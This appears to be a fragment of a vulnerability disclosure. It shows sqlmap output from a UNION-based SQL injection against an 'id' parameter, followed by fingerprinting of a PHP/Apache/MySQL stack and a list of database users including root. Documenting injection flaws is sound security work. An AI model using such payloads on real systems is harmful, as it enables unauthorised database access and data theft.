 Payload: id=-6060' UNION ALL SELECT NULL,NULL,CONCAT(0x717078
704c4d78755765554e447a59764c6f41,0x71706b7871)-- -
---
[10:41:06] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.3, Apache 2.4.39
back-end DBMS: MySQL >= 5.1
[10:41:06] [INFO] fetching database users
database management system users [7]:
[*] 'mysql.session'@'localhost'
[*] 'mysql.sys'@'localhost'
[*] 'root'@'localhost'
[*] 'test2'@'localhost'
[*] 'test2'@'localhot'
[*] 'test3'@'localhost'
[*] 'test3'@'localhot'